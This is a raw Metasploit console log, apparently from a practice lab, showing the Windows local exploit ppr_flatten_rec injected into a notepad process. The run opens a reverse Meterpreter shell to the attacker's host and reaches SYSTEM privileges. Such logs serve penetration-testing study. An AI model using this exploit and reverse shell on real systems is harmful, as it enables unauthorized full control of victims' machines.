 msf5 exploit(windows/local/ppr_flatten_rec) > run
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] Launching notepad to host the exploit...
[+] Process 2524 launched.
[*] Reflectively injecting the exploit DLL into 2524...
[*] Injecting exploit into 2524 ...
[*] Exploit injected. Injecting payload into 2524...
[*] Payload injected. Executing exploit...
[*] Exploit thread executing (can take a while to run), waiting 30 sec ...
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.22:4444 -> 10.10.10.14:1031) at 2020-03-06 22:50:19 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >